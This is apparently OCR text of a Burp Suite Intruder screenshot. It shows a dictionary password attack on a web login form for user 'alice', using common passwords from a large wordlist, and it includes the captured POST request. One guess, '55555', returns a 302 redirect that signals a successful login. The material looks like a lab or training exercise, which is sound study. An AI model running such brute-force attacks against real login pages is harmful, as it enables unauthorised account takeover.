 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
188 55555 302 504
0 200 8053
1 123456 200 8053
2 12345 200 8053
3 123456789 200 8053
4 password 200 8053
6 princess 200 8053
5 iloveyou 200 8053
7 1234567 200 8053
8 rockyou 200 8053
9 12345678 200 8053
10 abc123 200 8053
11 nicole 200 8053
12 daniel 200 8053
13 babygirl 200 8053
Request Response
Raw Params Headers Hex
6 Accept-Encoding: gzip, deflate
7 Referer: er/login?destination=node/10%23comment-form
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Connection: close
11 Cookie: has_js=1
12 Upgrade-Insecure-Requests: 1
13
14 name=alice&pass=55555&form_build_id=form-yU7VYUrcgHiNWuVkQC4f1ACYTyt1SwEcY9gl5R6Q7rQ&form_id=user_login&op=Log+in
Search... 0 matches \n Pretty
2127 of 14344392